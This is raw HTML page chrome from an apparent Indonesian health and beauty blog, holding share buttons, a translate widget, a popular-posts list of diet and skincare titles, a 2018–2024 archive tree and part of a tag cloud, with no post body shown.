<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5540632057057531689&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5540632057057531689&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5540632057057531689&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5540632057057531689&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5540632057057531689&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Beauty' rel='tag'>Beauty</a>,
<a href='https://www.kiatkiatku.com/search/label/Tips' rel='tag'>Tips</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

		  </div>
		
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

			</div></div>
		  
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2021/07/fresh-and-healthy-meals-from-factor.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.kiatkiatku.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
		function googleTranslateElementInit() {
		  new google.translate.TranslateElement({
			pageLanguage: 'en',
			autoDisplay: 'true',
			layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
		  }, 'google_translate_element');
		}
	  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55331'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
	<style>
	.kt-social-buttons-widget ul {
	list-style: none;
	padding-left: 0;
	}
	.kt-social-buttons-widget li a {
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-decoration: none;
	display: block;
	color: #0a0a0a;
	padding: 10px 1px 10px 10px;
	background:#f8f8f8;
	}
	.kt-social-buttons-widget ul li {
	width: 100%;
	margin-bottom: 10px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-twitter {
	background: #1da1f2;
	color:#fff;
	}
	.kt-social-buttons-widget li a i {
	float: right;
	width: 35px;
	height: 14px;
	line-height: 14px;
	text-align: ;
	margin: 0;
	padding: 0 0 0 10px;
	font-size: 14px;
	}
	.kt-social-buttons-widget li a i {
	border-left: 1px solid #666;
	line-height: 14px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-facebook {
	background: #3b5998;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-youtube {
	background: #cd201f;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-instagram {
	background: #405de6;
	color:#fff;
	}
	</style>
</div>
<div style='clear: both;'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/diet-dengan-jeruk-nipis-perhatikan-efek-sampingnya.html'>Diet dengan Jeruk Nipis? Perhatikan Efek Sampingnya!</a></div>
<div class='item-snippet'>kiatkiatku.com | Efek Samping Diet Dengan Jeruk Nipis Kiatkiatku.com  - Buah jeruk nipis  memang kerap sekali dikaitkan dalam membantu turun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/olahan-oatmeal-yang-lezat-untuk-menunjang-diet-kamu.html'>Olahan Oatmeal yang Lezat untuk Menunjang Diet Kamu</a></div>
<div class='item-snippet'>kiatkiatku.com | Oatmeal Kiatkiatku.com  - Oatmeal merupakan alternatif utama yang selalu dibeli oleh kaum pejuang diet. Hal ini dikarenakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/benjolan-di-payudara-hilangkan-dengan-5-bahan-alami-ini.html'>Benjolan Di Payudara? Hilangkan Dengan 5 Bahan Alami Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Benjolan Pada Payudara Kiatkiatku.com  - Setiap wanita pasti merasa khawatir dan cemas ketika menemukan adanya benjolan di ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/jaga-kesehatan-pencernaan-dengan-makanan-makanan-ini.html'>Jaga Kesehatan Pencernaan dengan Makanan-Makanan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Makanan Sehat Kiatkiatku.com  - Salah satu organ yang mempunyai peran penting untuk kesehatan tubuh adalah saluran pencerna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/serba-serbi-kopi-nikmat-juga-menyehatkan.html'>Serba Serbi Kopi, Nikmat! Juga Menyehatkan</a></div>
<div class='item-snippet'>kiatkiatku.com | Serba Serbi Kopi Kiatkiatku.com  -&#160; Kopi sudah menjadi minuman yang familier di tengah masyarakat. Kebanyakan orang mengons...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(262)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://www.kiatkiatku.com/2021/07/fresh-and-healthy-meals-from-factor.html'>Fresh and Healthy Meals from Factor</a></li>
<li><a href='https://www.kiatkiatku.com/2021/07/ingin-jadi-remaja-cantik-berseri-simak-tipsnya.html'>Ingin Jadi Remaja Cantik Berseri? Simak Tipsnya</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
